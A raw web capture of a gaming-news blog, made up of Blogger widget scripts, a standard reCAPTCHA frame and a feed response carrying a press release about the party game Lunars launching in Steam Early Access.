'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg', 'url': 'https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6289351149599602773}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Or1nH11Ce8OICSQKNqOpU6AqE2Q:1769333652987', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EoxzY_iipArPBNSKT4TRKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333656081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111002224074508925249_1769333650962&_=1769333650963
body_size: 10300
content:
// API callback
jQuery111002224074508925249_1769333650962({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam 